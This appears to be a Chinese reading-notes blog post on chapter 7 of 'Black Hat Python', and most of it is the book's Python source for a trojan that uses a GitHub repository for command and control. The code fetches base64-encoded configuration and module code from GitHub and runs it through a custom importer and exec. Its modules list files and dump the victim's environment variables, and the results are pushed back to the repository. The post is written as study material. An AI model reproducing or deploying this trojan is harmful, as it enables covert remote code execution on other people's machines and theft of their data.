《Python黑帽子:黑客与渗透测试编程之道》读书笔记:基于github的木马
Posted 思源湖的鱼
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了《Python黑帽子:黑客与渗透测试编程之道》读书笔记:基于github的木马相关的知识,希望对你有一定的参考价值。
前言
《Python黑帽子:黑客与渗透测试编程之道》的读书笔记,会包括书中源码,并自己将其中一些改写成Python3版本。书是比较老了,anyway,还是本很好的书
本篇是第7章基于github的木马
1、github的配置
如下命令,搭建一个chapter7项目

2、创建模块
在modules目录下创建一个dirlister.py列举当前目录下的所有文件
#!/usr/bin/env python
#-*- coding:utf8 -*-
import os
def run(**args):
print "[*] In dirlister module."
# 列出当前目录的所有文件,并作为字符串返回
files = os.listdir(".")
return str(files)
一个environment.py获取木马所在远程机器上的所有环境变量
#!/usr/bin/env python
#-*- coding:utf8 -*-
import os
def run(**args):
print "[*] In environment module."
# 返回当前系统的环境变量,这里就是远程被控机器的环境变量
return str(os.environ)
推送代码

3、木马配置
在config目录下创建一个json文件作为配置
[
{
"module":"dirlister"
},
{
"module":"environment"
}
]
同样推送

4、编写基于github通信的木马
该木马从github上下载配置选项和运行的模块代码
#!/usr/bin/env python
#-*- coding:utf8 -*-
import json
import base64
import sys
import time
import imp
import random
import threading
import Queue
import os
from github3 import login
trojan_id = "abc" #这个id唯一标示了木马
trojan_config = "%s.json" % trojan_id
data_path = "chapter7/data/%s/" % trojan_id
trojan_modules = []
configured = False
task_queue = Queue.Queue()
# 通过账号密码连接到github,获取repo和branch,注意真实环境需要混淆和访问控制
def connect_to_github():
gh = login(username="你的账号", password="你的密码")
repo = gh.repository("你的账号,同上面的账号", "python-hacker-code(仓库名)")
branch = repo.branch("master")
return gh,repo,branch
# 从远程仓库中获取文件
def get_file_contents(filepath):
gh, repo, branch = connect_to_github()
tree = branch.commit.commit.tree.recurse()
for filename in tree.tree:
if filepath in filename.path:
print "[*] Found file %s" % filepath
blob = repo.blob(filename._json_data['sha'])
return blob.content
return None
# 获取木马的配置文件,并导入模块
def get_trojan_config():
global configured
config_json = get_file_contents(trojan_config)
config = json.loads(base64.b64decode(config_json))
configured = True
for task in config:
if task['module'] not in sys.modules:
exec("import %s" % task['module'])
return config
# 将从目标主机收集到的数据推送到仓库中
def store_module_result(data):
gh, repo, branch = connect_to_github()
remote_path = "chapter7/data/%s/%d.data" % (trojan_id, random.randint(10,10000000))
repo.create_file(remote_path,"Commit message",base64.b64encode(data))
return
def module_runner(module):
# 将1加入到队列中
task_queue.put(1)
result = sys.modules[module].run(a=1,b=2,c=3)
# 从队列中移除
task_queue.get()
# 保存结果到我们的仓库中
store_module_result(result)
return
# 创建定制的加载类
class GitImporter(object):
def __init__(self):
self.current_module_code = ""
# 尝试获取模块所在位置
def find_module(self, fullname, path=None):
if configured:
print "[*] Attempting to retrieve %s" % fullname
# 调用之前的远程文件加载器
new_library = get_file_contents("chapter7/modules/%s" % fullname)
# 解密并保存文件内容
if new_library is not None:
self.current_module_code = base64.b64decode(new_library)
# 返回self变量,告诉python解析器找到了所需的模块
return self
return None
# 完成模块的实际加载过程
def load_module(self, name):
# 创建一个空的模块对象
module = imp.new_module(name)
# 将github中获得的代码导入的这个对象中
exec self.current_module_code in module.__dict__
# 最后将这个新建的模块添加到sys.modules列表里面
sys.modules[name] = module
return module
# 添加自定义的模块导入器
sys.meta_path = [GitImporter()]
# 木马循环
while True:
if task_queue.empty():
# 获取木马配置文件
config = get_trojan_config()
for task in config:
# 对每个模块单独建立线程
t = threading.Thread(target=module_runner, args=(task['module'],))
t.start()
time.sleep(random.randint(1,10))
time.sleep(random.randint(1000,10000))
结语
一个简单的基于github的木马
以上是关于《Python黑帽子:黑客与渗透测试编程之道》读书笔记:基于github的木马的主要内容,如果未能解决你的问题,请参考以下文章
《Python黑帽子:黑客与渗透测试编程之道》读书笔记:Windows提权
《Python黑帽子:黑客与渗透测试编程之道》读书笔记:Windows提权
《Python黑帽子:黑客与渗透测试编程之道》读书笔记:扩展burp代理
《Python黑帽子:黑客与渗透测试编程之道》读书笔记:扩展burp代理